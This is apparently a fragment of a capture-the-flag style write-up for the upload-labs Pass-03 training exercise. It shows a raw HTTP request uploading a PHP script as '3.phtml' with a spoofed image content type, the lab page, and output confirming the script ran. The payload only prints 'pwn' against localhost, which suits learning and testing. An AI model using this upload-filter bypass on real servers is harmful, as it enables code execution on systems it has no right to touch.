 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------83953683
Content-Length: 297
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------83953683
Content-Disposition: form-data; name="upload_file"; filename="3.phtml"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------83953683
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------83953683--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFil
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.phtml" width="250px" /> </div>
</li>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.phtml
pwn